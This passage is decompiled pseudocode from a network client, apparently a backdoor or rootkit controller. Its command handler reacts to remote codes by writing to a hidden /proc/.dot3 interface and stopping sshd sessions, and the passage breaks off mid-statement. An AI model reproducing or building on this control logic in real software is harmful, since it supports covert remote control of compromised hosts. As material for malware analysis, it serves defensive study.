 78 result = (unsigned __int8)this->stopped_;
79 if ( !(_BYTE)result )
80 {
81 if ( (unsigned __int8)boost::system::error_code::operator!(a2) )
82 {
83 cmd = message::cmd((message *)&this->message);
84 switch ( cmd )
85 {
86 case 0x1000F:
87 g_force_update = 1;
88 LABEL_52:
89 v60 = rmgr_client::handle_read_header;
90 v61 = 0LL;
91 boost::bind<void,rmgr_client,boost::system::error_code const&,rmgr_client*,boost::arg<1> (*)(void)>(
92 v59,
93 rmgr_client::handle_read_header,
94 0LL,
95 this,
96 boost::asio::placeholders::error);
97 v29 = (boost::asio *)buffer::data((buffer *)&this->message);
98 v62[0] = boost::asio::buffer(v29, (void *)0xC, v30);
99 v62[1] = v31;
100 return boost::asio::async_read<boost::asio::basic_stream_socket<boost::asio::ip::tcp>,boost::asio::mutable_b
101 &this->field_18,
102 v62,
103 v59,
104 0LL);
105 case 0x10010:
106 if ( (unsigned int)message::id((message *)&this->message)
107 && (unsigned int)message::id((message *)&this->message) <= 0x15180 )
108 {
109 fd = open("/proc/.dot3", 1);
110 if ( fd >= 0 )
111 {
112 buf[0] = 0x66BC;
113 buf[1] = message::id((message *)&this->message);
114 write(fd, buf, 8uLL);
115 close(fd);
116 rmgr_client::do_stop_sshd(this);
117 }
118 }
119 goto LABEL_52;
120 case 0x10008:
121 v40 = message::id((message *)&this->message);
122 v38[0] = std::map<unsigned int,sshd_client *>::find(&this->sshd_client_map, &v40);
123 v41 = std::map<unsigned int,sshd_client *>::end(&this->sshd_client_map);
124 if ( std::_Rb_tree_iterator<std::pair<unsigned int const,sshd_client *>>::operator!=(v38, &v41) )
125 {
126 v4 = (sshd_client *)std::_Rb_tree_iterator<std::pair<unsigned int const,sshd_client *>>::operator->(v38);